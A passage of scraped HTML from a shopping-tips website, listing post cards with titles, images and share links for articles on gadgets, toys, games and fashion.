				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
